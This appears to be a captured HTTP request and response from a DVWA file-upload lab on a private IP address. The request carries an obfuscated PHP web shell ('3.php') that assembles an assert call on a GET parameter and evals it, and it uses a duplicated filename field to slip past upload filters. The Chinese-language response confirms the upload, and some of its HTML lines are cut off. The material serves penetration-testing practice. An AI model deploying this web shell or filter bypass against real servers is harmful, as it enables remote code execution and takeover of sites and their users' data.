 Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.78.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1361539893705054401560052307
Content-Length: 574
Origin: http://192.168.78.6
Connection: close
Referer: http://192.168.78.6/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=t2jms5ulnv9nnn0sngv62vh4eo
Upgrade-Insecure-Requests: 1
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="uploaded"; filename=;filename="3.php"
Content-Type: application/octet-stream
<?php
$a= 'ass';
$a = $a.'ert($';
$a = $a.'_GE';
$a = $a.'T["gshell"]);';
eval($a);
?>
-----------------------------1361539893705054401560052307
Content-Disposition: form-data; name="Upload"
Response
Raw Headers Hex HTML Render
</div>
<div id="main_body">
<div class="body_padded">
<h1>漏洞： 文件上传</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000"
选择要上传的图片:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="上传" />
</form>
<pre>../../hackable/uploads/3.php 上传成功!</pre>
</div>
<h2>更多信息</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Up
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload<
<li><a href="https://blogs.securiteam.com/index.php/archives/1268
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></
<li><a href="https://www.acunetix.com/websitesecurity/upload-form
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-thr